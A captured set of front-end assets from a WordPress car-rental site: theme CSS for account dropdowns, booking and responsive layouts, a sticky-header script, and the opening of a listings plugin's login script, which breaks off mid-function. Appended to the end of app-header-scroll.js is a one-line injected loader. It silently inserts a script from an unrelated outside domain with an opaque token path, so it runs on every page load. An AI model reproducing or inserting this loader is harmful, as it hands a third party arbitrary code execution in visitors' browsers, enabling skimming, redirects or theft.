.stm-template-car_rental .stm-rent-lOffer-account-main:hover {
    color: #fff;
    background-color: #f0c540;
}

.stm-template-car_rental .stm-rent-lOffer-account-main .stm-dropdown-user-small-avatar {
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
}

.stm-template-car_rental .stm-rent-lOffer-account-main .stm-dropdown-user-small-avatar img {
    vertical-align: top;
    border-radius: 50%;
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main {
    position: relative;
    display: block;
    margin: 0 0 0 10px;
    float: right;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main:hover .lOffer-account-dropdown {
    top: 100%;
    opacity: 1;
    visibility: visible;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown {
    position: absolute;
    top: 110%;
    padding: 21px 15px 0px 30px;
    background-color: #fff;
    width: 215px;
    margin: 14px 0 0 -94px;
    opacity: 0;
    visibility: hidden;
    box-shadow: -1px 2px 10px rgba(0, 0, 0, 0.3);
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered {
    margin-left: -104px;
    width: 235px;
    padding: 25px 20px 25px 20px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered.working {
    top: 100%;
    opacity: 1;
    visibility: visible;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered .stm-message-ajax-validation {
    margin-top: 20px;
    padding: 7px 15px;
    background-color: #23393d;
    color: #fff;
    border-radius: 3px;
    font-weight: 700;
    font-size: 13px;
    line-height: 16px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered .stm-listing-loader {
    margin: 0 10px;
    opacity: 0;
    visibility: hidden;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered .stm-listing-loader i {
    display: inline-block;
    color: #f0c540;
    animation: rotating 2s infinite linear;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered .stm-listing-loader.visible {
    opacity: 1;
    visibility: visible;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered h4 {
    font-size: 14px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered .form-group {
    margin-bottom: 15px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered input[type=text],
.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered input[type=password] {
    padding-left: 8px;
    height: 40px;
    line-height: 40px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered input[type=submit] {
    visibility: inherit;
    display: inline-block;
    padding: 13px 15px 10px;
    font-size: 12px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown.stm-login-form-unregistered .stm_label {
    font-size: 13px;
    color: #888;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown:before {
    position: absolute;
    content: "";
    display: block;
    top: -14px;
    left: 0;
    background-color: transparent;
    opacity: 0;
    width: 100%;
    height: 14px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown:after {
    position: absolute;
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    top: -5px;
    left: 50%;
    margin-left: -5px;
    border-bottom: 5px solid #fff;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .settings {
    display: block;
    position: absolute;
    right: 14px;
    top: 15px;
    width: 30px;
    height: 30px;
    text-align: center;
    background-color: #eee;
    border-radius: 2px;
    text-decoration: none !important;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .settings .stm-settings-icon {
    line-height: 30px;
    font-size: 14px;
    color: #23393d;
    opacity: 0.3;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .settings:hover .stm-settings-icon {
    opacity: 1;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .name {
    margin-bottom: 12px;
    padding-right: 37px;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .name a {
    color: #23393d;
    font-weight: 700;
    font-size: 13px;
    text-decoration: none !important;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .name a:hover {
    color: #f0c540;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .account-list {
    padding: 0;
    margin: 0 0 14px;
    list-style: none;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .account-list li a {
    display: block;
    line-height: 26px;
    font-size: 13px;
    color: #23393d;
    text-decoration: none !important;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .account-list li a:hover {
    color: #f0c540;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .logout {
    display: block;
    margin: 0 -15px 0 -30px;
    padding: 10px 15px 10px 30px;
    background-color: #e5e5e5;
    color: #23393d;
    opacity: 0.7;
    font-size: 13px;
    text-decoration: none !important;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .logout .fas {
    position: relative;
    top: 1px;
    left: -1px;
    margin-right: 5px;
    color: #23393d;
    font-size: 15px;
    letter-spacing: -0.5px;
    opacity: 0.5;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .logout:hover {
    opacity: 0.9;
}

.stm-template-car_rental .stm-rent-lOffer-account-unit-main .lOffer-account-dropdown .logout:hover .fas {
    opacity: 0.7;
}

.stm-template-car_rental .choose-another-class {
    position: fixed;
    top: -30%;
    left: 0;
    right: 0;
    padding-top: 17px;
    min-height: 71px;
    background-color: #2a4045;
    z-index: 99;
    opacity: 0;
}

.stm-template-car_rental .choose-another-class.single-add-to-compare-visible {
    top: 0%;
    opacity: 1;
}

.stm-template-car_rental .choose-another-class.car-reserved {
    background-color: #ff0000;
    z-index: 999;
}

.stm-template-car_rental .choose-another-class.car-reserved .single-add-to-compare-left {
    position: relative;
    padding-left: 55px;
    min-height: 35px;
}

.stm-template-car_rental .choose-another-class.car-reserved .single-add-to-compare-left .add-to-compare-icon {
    position: absolute;
    left: 0;
    top: 50%;
    color: #fff;
    font-size: 35px;
    transform: translateY(-50%);
}

.stm-template-car_rental .choose-another-class.car-reserved .single-add-to-compare-left .stm-title {
    display: block;
    padding-top: 10px;
    color: #fff !important;
    font-weight: 400;
}

.stm-template-car_rental .choose-another-class.car-reserved .single-add-to-compare-left .stm-title span {
    font-weight: 700;
}

.stm-template-car_rental .choose-another-class.car-reserved .compare-fixed-link {
    display: block;
    padding: 8px 23px 6px;
    color: #fff !important;
    border: 1px solid #fff;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none !important;
}

.stm-template-car_rental .choose-another-class.car-reserved .compare-fixed-link:hover {
    background-color: #fff;
    color: #2a4045 !important;
}

.stm-template-car_rental .choose-another-class .single-add-to-compare-left {
    position: relative;
    padding-left: 55px;
    min-height: 35px;
}

.stm-template-car_rental .choose-another-class .single-add-to-compare-left .add-to-compare-icon {
    position: absolute;
    left: 0;
    top: 50%;
    color: #f0c540;
    font-size: 35px;
    transform: translateY(-50%);
}

.stm-template-car_rental .choose-another-class .single-add-to-compare-left .stm-title {
    display: block;
    padding-top: 10px;
    color: #fff !important;
    font-weight: 700;
}

.stm-template-car_rental .choose-another-class .compare-fixed-link {
    display: block;
    padding: 8px 23px 6px;
    color: #fff !important;
    border: 1px solid #f0c540;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none !important;
}

.stm-template-car_rental .choose-another-class .compare-fixed-link:hover {
    background-color: #f0c540;
}

.stm-template-car_rental .price-date-info-icon {
    display: inline-block;
    position: relative;
}

.stm-template-car_rental .price-date-info-icon .fa-info-circle {
    font-size: 16px;
    color: #23393d;
}

.stm-template-car_rental .price-date-info-icon:hover .price-date-info-popup {
    opacity: 1;
    z-index: 1;
}

.stm-template-car_rental .price-date-info-icon .price-date-info-popup {
    display: block;
    overflow: hidden;
    position: absolute;
    right: 0;
    padding: 20px 30px 30px;
    background: #f0c540;
    opacity: 0;
    transition: all 0.1s ease-in;
    z-index: -1;
}

.stm-template-car_rental .price-date-info-icon .price-date-info-popup ul {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    margin: 0;
    padding: 0;
}

.stm-template-car_rental .price-date-info-icon .price-date-info-popup ul li {
    display: block;
    margin: 0;
    padding: 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    color: #23393d;
}

.stm-template-car_rental .price-date-info-icon .price-date-info-popup ul li.padd-10 {
    padding-top: 10px;
}

.stm-template-car_rental .stm-reservaton-date {
    display: block;
    margin-top: 10px;
}

.stm-template-car_rental .stm-reservaton-date h6 {
    margin-bottom: 0;
}

.stm-template-car_rental .stm-reservaton-date span {
    font-size: 13px;
}

.stm-template-car_rental .stm-created-date h6 {
    margin-bottom: 0;
}

.stm-template-car_rental .testimonials-carousel-wrapper .testimonials-carousel {
    border: none;
}

.stm-template-car_rental .testimonials-carousel-wrapper .testimonials-carousel .owl-controls {
    max-width: 100%;
}

.stm-template-car_rental .stm-carousel .stm-owl-next:hover,
.stm-template-car_rental .stm-carousel .stm-owl-prev:hover {
    cursor: pointer;
    border-color: #f0c540;
    color: #f0c540;
}

.stm-template-car_rental .stm-carousel .owl-dots .owl-dot.active span {
    background-color: #f0c540;
}

@media print {
    .woocommerce-order-received {
        height: 99%;
        min-height: inherit !important;
    }

    .woocommerce-order-received .woocommerce {
        padding: 50px 0 0 !important;
    }

    .woocommerce-order-received .stm-reservation-archive {
        padding: 0 !important;
    }

    .woocommerce-order-received .woocommerce-thankyou-order-details {
        padding: 0 !important;
    }

    .woocommerce-order-received .woocommerce-thankyou-order-received,
  .woocommerce-order-received .stm_order_print,
  .woocommerce-order-received .col-md-5,
  .woocommerce-order-received .stm_rental_archive_top,
  .woocommerce-order-received .stm-fullwidth-with-parallax-bg {
        display: none;
    }

    .woocommerce-order-received .com-md-7 {
        width: 100%;
    }
}
/*Responsive*/
.listing-menu-mobile-wrapper {
    display: none;
}

.stm_terms_popup .fa-times {
    display: none;
}

@media (max-width: 1025px) {
    .stm-template-car_rental .stm-opened-menu-listing .top-bar-wrapper .language-switcher-unit .stm_current_language i {
        top: 5px !important;
    }
}

@media (max-width: 1025px) {
    .stm_terms_popup .fa-times {
        display: block;
        position: fixed;
        right: 0;
        top: 0;
        padding: 15px;
        cursor: pointer;
        z-index: 9999;
    }

    .stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div {
        width: 100%;
    }

    .stm_rental_icon_boxes_style_2 .icon-box {
        margin-bottom: 0 !important;
        clear: both;
    }

    .stm_rental_icon_boxes_style_2 .icon-box .icon {
        display: none;
    }

    .stm-template-car_rental .stm-fullwidth-with-parallax-bg {
        padding-top: 30px;
    }

    .stm-template-car_rental .stm_single_class_car .infos .single_info {
        margin-top: 10px;
        margin-bottom: 5px;
    }

    .stm-template-car_rental .icon-box .icon {
        margin-bottom: 20px;
    }

    .stm-template-car_rental .stm_products_grid_class .stm_product_grid_single {
        width: 50%;
    }

    .stm-template-car_rental .stm-fullwidth-with-parallax-bg {
        background-attachment: scroll !important;
    }

    .stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row {
        width: 100%;
    }

    .stm-template-car_rental .stm_rental_archive_top {
        padding: 15px 0;
        min-height: inherit;
    }

    .stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset:first-child {
        margin-right: 15px;
    }

    .stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm > p {
        text-align: left;
    }
}

@media (max-width: 992px) {
    .woocommerce-order-received .stm_rent_order_info {
        display: none;
    }

    .woocommerce-order-received .stm_custom_rental_checkout {
        margin-top: 0;
    }

    .stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset:first-child {
        margin-right: 10px;
    }

    .stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation {
        display: none;
    }
}

@media (max-width: 768px) {
    .stm_custom_rental_checkout {
        margin-top: 30px;
    }

    .stm-template-car_rental .stm_rent_car_form_wrapper .stm_rent_car_form {
        width: 100%;
    }

    .stm-template-car_rental .stm-background-centered {
        background-size: cover !important;
        background-attachment: scroll !important;
    }

    .stm-template-car_rental .footer_widgets_wrapper {
        padding-top: 45px;
    }

    .stm-stretch-image-right .vc_column-inner {
        margin: 0 -15px !important;
        padding: 200px 0;
    }

    .stm-template-car_rental .stm_locations_description {
        width: 250px;
    }

    .stm-template-car_rental .stm_locations_description li .stm_offices_wrapper img {
        display: none;
    }

    .stm-template-car_rental .stm_single_class_car .lists-inline > ul {
        width: 49%;
    }

    .stm-template-car_rental .stm_single_class_car .infos .single_info {
        margin: 10px 20px 0 0;
    }

    .stm-template-car_rental .stm_single_class_car .stm_rent_prices {
        padding-right: 15px;
    }

    .stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price {
        margin-left: 15px;
        margin-bottom: 30px;
    }

    .stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .pay a {
        min-width: 100px;
    }

    .stm-template-car_rental .stm_single_class_car .stm-more {
        margin-top: 15px;
    }

    .stm-template-car_rental.woocommerce-edit-address .addresses .row .address:last-child {
        margin-top: 40px;
    }
}

@media (max-width: 767px) {
    .stm-template-car_rental .stm_single_class_car .top {
        padding-top: 30px;
    }

    .stm-template-car_rental .stm_single_class_car .second > .row {
        margin: 0 -15px;
    }

    .stm-template-car_rental .stm_single_class_car {
        padding: 20px 15px 0;
    }

    .stm-template-car_rental .stm_single_class_car .stm_rent_prices {
        text-align: left;
        margin-top: 30px;
        padding-right: 0;
    }

    .stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price {
        margin: 0 15px 30px 0;
        text-align: left;
    }

    .stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .pay {
        text-align: center;
    }

    .stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price:last-child {
        margin-right: 0;
    }

    .stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div {
        width: 100%;
    }

    .stm-template-car_rental .stm_rental_archive_top .woocommerce-ordering,
  .stm-template-car_rental .stm_rental_coupon {
        float: left;
        margin-left: 0;
    }

    .stm_rent_order_info {
        margin-top: 30px;
    }
}

@media (max-width: 600px) {
    .stm-template-car_rental .stm-rent-lOffer-account-unit {
        margin: 0 10px;
    }

    .stm-template-car_rental .stm_products_grid_class .stm_product_grid_single {
        width: 100%;
    }

    .stm-template-car_rental .stm_locations_description {
        display: none;
    }

    .stm-template-car_rental .stm_rental_options_archive .stm_rental_option .image {
        display: none;
    }

    .stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta {
        margin-top: 20px;
        float: none;
    }

    .stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price {
        text-align: left;
    }

    .stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart {
        float: right;
    }

    .stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .content {
        float: none;
    }

    .woocommerce form .form-row.terms label.checkbox {
        display: inline;
    }

    .stm-template-car_rental .woocommerce form .form-row.terms .input-checkbox {
        margin: 2px 0 0 10px;
        float: none;
    }

    .stm-template-car_rental .stm_rent_order_info {
        padding: 30px 15px;
    }

    .stm-template-car_rental .stm_rent_order_info .stm_rent_table {
        width: 100%;
        margin: 0;
        overflow: scroll;
    }

    .stm-template-car_rental .stm_rent_table table tfoot td,
  .stm-template-car_rental .stm_rent_table table tbody td,
  .stm-template-car_rental .stm_rent_table table thead td {
        padding: 5px 5px 5px 10px !important;
    }

    .stm-template-car_rental .stm_rent_table table td.divider {
        padding: 1px 28px !important;
    }

    .stm-template-car_rental .stm-rent-total {
        margin: 0;
    }

    .woocommerce-checkout-payment .payment_methods .wc_payment_method img {
        display: none;
    }
}

@media (max-width: 440px) {
    .stm-register-form .row .col-md-6:last-child {
        margin-top: 10px;
    }

    .stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price .current_price {
        margin-top: 0;
    }

    .stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart {
        float: none;
        width: 100%;
        margin: 15px 0 0 0;
    }

    .stm-template-car_rental .stm_rental_order_success .single_order_info {
        width: 100%;
    }

    .stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details {
        padding: 15px;
    }

    .stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li strong,
  .stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li span {
        width: 100%;
        text-align: center;
        line-height: 40px;
    }

    .stm-template-car_rental.woocommerce-orders .woocommerce-MyAccount-content {
        display: block;
        overflow: scroll;
    }

    .stm-template-car_rental.woocommerce-orders .woocommerce-MyAccount-content .my_account_orders tr td, .stm-template-car_rental.woocommerce-orders .woocommerce-MyAccount-content .my_account_orders tr th {
        font-size: 12px;
    }

    .stm-template-car_rental.woocommerce-orders .woocommerce-MyAccount-content .my_account_orders tr td:first-child, .stm-template-car_rental.woocommerce-orders .woocommerce-MyAccount-content .my_account_orders tr th:first-child {
        padding-left: 20px;
    }

    .stm-template-car_rental.woocommerce-orders .woocommerce-MyAccount-content .my_account_orders tr td:last-child, .stm-template-car_rental.woocommerce-orders .woocommerce-MyAccount-content .my_account_orders tr th:last-child {
        padding-left: 20px;
    }

    .stm-template-car_rental .woocommerce-Message--info {
        flex-direction: column;
    }

    .stm-template-car_rental .woocommerce-Message--info a {
        margin-top: 20px;
    }

    .stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset {
        width: 100%;
        margin: 0;
    }

    .stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset + fieldset {
        margin-top: 30px;
    }
}

html.stm-site-preloader-anim {
    overflow: visible;
}

html.stm-site-preloader-anim:before {
    position: fixed;
    content: "";
    display: block;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    z-index: 9999999999;
}

html.stm-site-preloader-anim:after {
    position: fixed;
    content: "";
    display: block;
    top: 50%;
    left: 50%;
    width: 32px;
    height: 32px;
    margin: -16px 0 0 -16px;
    background: none;
    background-color: #23393d;
    border-radius: 50%;
    opacity: 0;
    visibility: hidden;
    animation: scaleout 1s infinite ease-in-out;
    transition: all 0.5s ease-in-out;
    z-index: 9999999999;
}

html.stm-site-preloader:after, html.stm-site-preloader:before {
    visibility: visible;
    opacity: 1;
}

html.stm-site-preloader.stm-after-hidden:after {
    display: none;
}

@keyframes scaleout {
    0% {
        transform: scale(0);
        -webkit-transform: scale(0);
    }

    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        opacity: 0;
    }
}

.ab-progress-tracker.bookly-table > div {
    color: #ffffff;
}

.wpcf7-form-control-wrap.stmgdpr {
    padding-left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://tourkrabiholiday.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.4.6
body_size: 1734
content:
"use strict";

//This file only controls flow header, as its named
(function($) {

    $(document).ready(function () {
        stm_default_header_height();
        stm_default_header();

        stm_fixed_transparent_header();
    });

    $(window).on('load',function () {
        stm_default_header_height();
        stm_default_header();

        stm_fixed_transparent_header();
    });

    $(window).on('resize',function () {
        stm_default_header_height();
        stm_default_header();

        stm_fixed_transparent_header();
    });

    $(window).on('scroll', function () {
        stm_default_header();
        stm_fixed_transparent_header();
    });

    //Default header
    function stm_default_header_height(){
        if($('#header-nav-holder').length > 0 && $('.header-nav').length > 0 && $('.header-nav').hasClass('header-nav-default')) {
            var height = $('.header-nav').outerHeight();
            $('#header-nav-holder').css({
               'min-height': height + 'px'
            });
        }
    }

    function stm_default_header(){
        if($('#header-nav-holder').length > 0 && $('.header-nav').length > 0 && $('.header-nav').hasClass('header-nav-default')) {
            var currentScrollPos = $(window).scrollTop();
            var headerPos = $('#header-nav-holder').offset().top;
            if(currentScrollPos >= headerPos) {
                $('.header-nav-default').addClass('header-nav-sticky');
            } else {
                $('.header-nav-default').removeClass('header-nav-sticky');
            }
        }
    }

    //Transparent header
    function stm_fixed_transparent_header() {
        if($('#header-nav-holder').length > 0 && $('.header-nav').length > 0 && $('.header-nav').hasClass('header-nav-transparent')) {
            var currentScrollPos = $(window).scrollTop();
            var headerPos = $('#header-nav-holder').offset().top;
            if(currentScrollPos >= headerPos) {
                $('.header-nav-transparent').addClass('header-nav-sticky');
            } else {
                $('.header-nav-transparent').removeClass('header-nav-sticky');
            }
        }
    }
    

})(jQuery);

//  car service scripts
var $ = jQuery;
if($('.header-service').length > 0) {
    
    var sections = [];
    
    var headerOffset = 48;
    
    var currentVisibleSection = '';
    
    var hasVisible = false;

    $(document).ready(function () {
	    stm_sticky_service_header();

		$('.header-service .header-menu li a, .header-service .header-service-right .service-header-appointment, .stm-slider-button').on('click', function(e){
			
			var name = $(this).attr('href');
			
			var hash = name.split('#');
			
			var pageHasDiv = false;
			
			if(typeof hash[1] !== 'undefined') {
				if($('#' + hash[1]).length) {
					pageHasDiv = true;
				}
			}
			
			if(pageHasDiv){
				if(typeof($('div#' + hash[1]).offset()) != 'undefined') {
					e.preventDefault();
					$('html, body').stop().animate({
						scrollTop: $('div#' + hash[1]).offset().top - headerOffset
					}, 700);	
				}
			}
		});
    });

    $(window).on('load',function () {
	    stm_sticky_service_header();

        stm_getSections();
    });

    $(window).on('resize',function () {
	    stm_sticky_service_header();
    });

    $(window).on('scroll', function () {
	    stm_sticky_service_header();
        stm_getSections();
    });
}

// electric vehicle dealership scripts
if($('.header-main-ev_dealer.header-listing-fixed').length > 0) {

    var $this = $('.header-main-ev_dealer.header-listing-fixed');
    var isAbsolute = $this.css('position') == 'absolute';

    $(document).ready(function () {
        stm_listing_fixed_header();
    });

    $(window).on('load',function () {
        stm_listing_fixed_header();
    });

    $(window).on('resize',function () {
        stm_listing_fixed_header();
    });

    $(window).on('scroll', function () {
        stm_listing_fixed_header();
    });
}

// Listing scripts
if($('.header-listing.header-listing-fixed').length > 0) {

    var $this = $('.header-listing.header-listing-fixed');
    var isAbsolute = $this.css('position') == 'absolute';

    $(document).ready(function () {
        stm_listing_fixed_header();
    });

    $(window).on('load',function () {
        stm_listing_fixed_header();
    });

    $(window).on('resize',function () {
        stm_listing_fixed_header();
    });

    $(window).on('scroll', function () {
        stm_listing_fixed_header();
    });
}

// magazine scripts
if($('.header-magazine.header-magazine-fixed').length > 0) {

    var $this = $('.header-magazine.header-magazine-fixed');
    var isAbsolute = $this.css('position') == 'absolute';

    $(document).ready(function () {
        stm_listing_fixed_header();
    });

    $(window).load(function () {
        stm_listing_fixed_header();
    });

    $(window).on('resize', function () {
        stm_listing_fixed_header();
    });

    $(window).scroll(function () {
        stm_listing_fixed_header();
    });
}

// motorcycle scripts
if($('.stm_motorcycle-header.header-listing-fixed').length > 0) {

    var $this = $('.stm_motorcycle-header.header-listing-fixed');
    var isAbsolute = $this.css('position') == 'absolute';

    $(document).ready(function () {
        stm_motocycle_fixed_header();
    });

    $(window).on('load',function () {
        stm_motocycle_fixed_header();
    });

    $(window).on('resize',function () {
        stm_motocycle_fixed_header();
    });

    $(window).on('scroll', function () {
        stm_motocycle_fixed_header();
    });
}

function stm_sticky_service_header() {
    var currentScrollPos = $(window).scrollTop();
    var headerPos = $('#header').offset().top;
    if(currentScrollPos >= headerPos) {
        $('.header-service-fixed').addClass('header-service-sticky');
    } else {
        $('.header-service-fixed').removeClass('header-service-sticky');
    }

    if(sections) {
        hasVisible = false;
        sections.forEach(function(sectionObj){

            if(currentScrollPos < sectionObj.height && (currentScrollPos + headerOffset + 1) > sectionObj.offset) {

                currentVisibleSection = sectionObj.id;

                $('.header-service .header-menu li').removeClass('active');
                $('a[href="' + sectionObj.id +  '"]').closest('li').addClass('active');

                if(!hasVisible) {
                    hasVisible = true;
                }

            }

        });

        if(!hasVisible) {
            $('.header-service .header-menu li').removeClass('active');
        }
    }
}

function stm_getSections() {
    sections = [];

    $('.header-menu li').each(function(){

        var currentId = $(this).find('a').attr('href');

        if(currentId.charAt(0) == '#') {

            var currentIdOffset = $('div'+currentId).offset();

            if(typeof currentIdOffset != 'undefined') {
                currentIdOffset = currentIdOffset.top;
                var currenIdHeight = $('div' + currentId).outerHeight() + currentIdOffset;
                sections.push({
                    id:currentId,
                    offset: currentIdOffset,
                    height: currenIdHeight
                });
            }
        }
    });
}

function stm_listing_fixed_header() {

    if( $('.header-listing').hasClass('header-listing-fixed') || $('.header-magazine').hasClass('header-magazine-fixed') || $('.header-main-ev_dealer').hasClass('header-listing-fixed')) {
        var currentScrollPos = $(window).scrollTop();
        var headerPos = $('#header').offset().top;
        var $headerHeight = 0;

        if ($this.hasClass('listing-nontransparent-header')) {
            $('#header').css('min-height', $headerHeight = $this.outerHeight() + 'px');
        }

        if (currentScrollPos > headerPos) {
            $this.addClass('stm-fixed-invisible-mobile');

        } else {
            $this.removeClass('stm-fixed-invisible-mobile');
        }

        if ($this.hasClass('stm-fixed-invisible-mobile')) {
            if( !isAbsolute ) $('#header').attr('style', 'min-height: ' + $this.outerHeight() + 'px;');
            $this.addClass('stm-fixed-invisible');
        } else {
            $('#header').removeAttr('style');
            $this.removeClass('stm-fixed-invisible');
        }

        if ($this.hasClass('stm-fixed-invisible-mobile')) {
            var width = $("#main").width();
            var bg = $this.find(".header-inner-content").attr("data-bg");
            $this.addClass('stm-fixed');
            if($(".stm-boxed").width() != null) {
                $this.find(".header-inner-content").attr("style", "background-color: " + bg + "; width: " + width + "px; max-width: " + width + "px;");
                $('#header').addClass('stm-header-was-fixed');
            }
        } else {
            $this.removeClass('stm-fixed');
            $('#header').removeClass('stm-header-was-fixed');
            $this.find(".header-inner-content").removeAttr("style");
        }
    }
}

function stm_motocycle_fixed_header() {

    if($('.stm_motorcycle-header').hasClass('header-listing-fixed')) {
        var currentScrollPos = $(window).scrollTop();
        var headerPos = $('#header').offset().top;
        var $headerHeight = 0;

        if ($this.hasClass('listing-nontransparent-header')) {

            $('#header').css('min-height', $headerHeight = $this.outerHeight() + 'px');

        }

        if (currentScrollPos > headerPos + 200) {
            $this.addClass('stm-fixed-invisible');
        } else {
            $this.removeClass('stm-fixed-invisible');
        }

        if (currentScrollPos > headerPos + 400) {
            $this.addClass('stm-fixed');
            $('#header').addClass('stm-header-was-fixed');
        } else {
            $this.removeClass('stm-fixed');
            $('#header').removeClass('stm-header-was-fixed');
        }
    }
};(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: application/javascript
request_url: https://tourkrabiholiday.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/init.js?ver=7.0.3
body_size: 1793
content:
if (typeof (STMListings) == 'undefined') {
    var STMListings = {};

    STMListings.$extend = function (object, methods) {
        methods.prototype = jQuery.extend({}, object.prototype);
        object.prototype = methods;
    };
}

(function ($) {
    "use strict";

    STMListings.resetFields = function() {
        $(document).on('reset', 'select', function(e){
            $(this).val('');
            $(this).find('option').prop('disabled', false);
        });
    };

    STMListings.stm_ajax_login = function () {
        $(".stm-login-form form").on('submit', function (e) {
            e.preventDefault();

            $.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                context: this,
                data: $(this).serialize() + '&action=stm_custom_login',
                beforeSend: function () {
                    $(this).find('input').removeClass('form-error');
                    $(this).find('.stm-listing-loader').addClass('visible');
                    $('.stm-validation-message').empty();

                    if ($(this).parent('.lOffer-account-unit').length > 0) {
                        $('.stm-login-form-unregistered').addClass('working');
                    }
                },
                success: function (data) {
                    if ($(this).parent('.lOffer-account-unit').length > 0) {
                        $('.stm-login-form-unregistered').addClass('working');
                    }

                    if (data.user_html) {
                        var $user_html = $(data.user_html).appendTo('#stm_user_info');
                        $('.stm-not-disabled, .stm-not-enabled').slideUp('fast', function () {
                            $('#stm_user_info').slideDown('fast');
                        });

                        $("html, body").animate({scrollTop: $('.stm-form-checking-user').offset().top}, "slow");
                        $('.stm-add-a-car-login-overlay,.stm-add-a-car-login').toggleClass('visiblity');

                        $('.stm-form-checking-user button[type="submit"]').removeClass('disabled').addClass('enabled');
                    }

                    if(data.restricted && data.restricted) {
                        $('.btn-add-edit').remove();
                    }

                    // insert plans select
                    if ( data.plans_select && $('#user_plans_select_wrap').length > 0 ) {
                        $( '#user_plans_select_wrap' ).html(vdata.plans_selectv);
                        $( '#user_plans_select_wrap select' ).select2();
                    }

                    $(this).find('.stm-listing-loader').removeClass('visible');
                    for (var err in data.errors) {
                        $(this).find('input[name=' + err + ']').addClass('form-error');
                    }

                    if (data.message) {
                        var message = $('<div class="stm-message-ajax-validation heading-font">' + data.message + '</div>').hide();

